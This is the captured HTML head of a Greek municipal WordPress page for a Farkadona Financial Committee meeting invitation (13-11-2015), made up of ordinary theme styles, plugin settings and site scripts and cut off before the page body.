

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farkadona.gr/prosklisi-oikonomikis-epitropis-7/
body_size: 53970
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Πρόσκληση Οικονομικής Επιτροπής (13-11-2015) | ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://farkadona.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2Fprosklisi-oikonomikis-epitropis-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2Fprosklisi-oikonomikis-epitropis-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://farkadona.gr/wp-includes/blocks/file/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farkadona.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://farkadona.gr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://farkadona.gr/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://farkadona.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CNoto+Serif%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CRoboto%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CNoto+Serif%3A500%2C600%2C400%7CNoto+Sans%3A500%2C400%7CRaleway%3A600%2C400%2C500%7CGrenze%3A400%2C500%7CRoboto%3A700%2C500%2C600%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://farkadona.gr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://farkadona.gr/wp-content/themes/Newspaper-Child/style.css?ver=1700914418' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://farkadona.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#003476","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#dd9933","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#dd9933","button_4_as_button":"1","button_7_button_colour":"#dd9933","button_7_button_hover":"#b17a29","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://farkadona.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://farkadona.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farkadona.gr/wp-json/wp/v2/posts/693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farkadona.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farkadona.gr/prosklisi-oikonomikis-epitropis-7/" />
<link rel='shortlink' href='https://farkadona.gr/?p=693' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #003476;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #003476;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #003476;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 120px !important; } }</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/farkadona.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/farkadona.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/farkadona.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
